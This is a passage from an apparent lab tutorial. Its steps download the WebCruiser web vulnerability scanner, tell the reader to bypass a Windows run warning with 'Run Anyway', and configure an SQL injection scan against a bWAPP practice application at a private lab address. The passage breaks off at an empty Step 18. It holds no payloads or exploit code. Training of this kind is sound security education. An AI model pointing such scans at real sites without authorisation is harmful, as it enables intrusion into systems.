
Step 5
Scroll down and click WebCruiser.zip.
Step 6
A notification bar appears at the bottom of Internet Explorer. Click Save.

Step 7
In the notification bar, click Open folder.

Step 8

The File Manager window is opened.
Right-click WebCruiser and select Extract All.

Step 9
The Extract Compressed (Zipped) Folders dialog box is displayed.
Keep the default extraction path and click Extract.

Step 10
The WebCruiserWVS folder is displayed.
Double-click WebCruiserWVS to see its contents.
Step 11
The contents of the WebCruiserWVS folder is displayed.
Double-click WebCruiserWVS.
Note: If you are prompted not to run WebCruiser, click More Info, then choose Run Anyway.
Step 12
The WebCruiser - Web Vulnerability Scanner Free Edition window is displayed.

Step 13

In the left-hand pane, select SQL Injection and then in the URL textbox, type the following URL:
http://192.168.0.10/bWAPP/sqli_1.php?title=&action=Search
Click Setting.

Step 14

On the Scanner tab, select Scan Obsolete Backup files (Potential Information Leakage) and click Save & Apply Settings.
Step 15
On the Done dialog box, click OK.

Step 16
Click ScanSite.
Step 17
On the Confirm dialog box, review the settings.

Click OK.

The scanning process starts and discovers two vulnerabilities.
Step 18
